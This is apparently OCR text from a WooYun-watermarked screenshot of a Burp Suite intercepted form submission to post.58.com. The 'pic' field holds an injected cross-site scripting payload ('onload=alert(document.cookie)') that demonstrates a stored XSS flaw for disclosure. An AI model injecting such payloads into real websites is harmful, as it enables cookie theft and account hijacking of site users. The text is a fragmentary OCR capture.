 Request to http://post.58.com:80 [115.159.231.139]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
2
------WebKitFormBoundary7IBJL9aGAsIlS8qf
Content-Disposition: form-data; name="MinPrice"
2600
------WebKitFormBoundary7IBJL9aGAsIlS8qf
Content-Disposition: form-data; name="MinPriceqj"
2001_3500
------WebKitFormBoundary7IBJL9aGAsIlS8qf
Content-Disposition: form-data; name="pic"
/p1/big/n_v1bkuyfvlo3xhfk6672ywa.jpg" onload=alert(document.cookie)"
------WebKitFormBoundary7IBJL9aGAsIlS8qf
Content-Disposition: form-data; name="pictag"
------WebKitFormBoundary7IBJL9aGAsIlS8qf
Content-Disposition: form-data; name="picdesc1"
------WebKitFormBoundary7IBJL9aGAsIlS8qf
Content-Disposition: form-data; name="picdesc2"
------WebKitFormBoundary7IBJL9aGAsIlS8qf
Content-Disposition: form-data; name="picdesc3"
------WebKitFormBoundary7IBJL9aGAsIlS8qf
Content-Disposition: form-data; name="picdesc4"
7
信息质
www.wooyun.org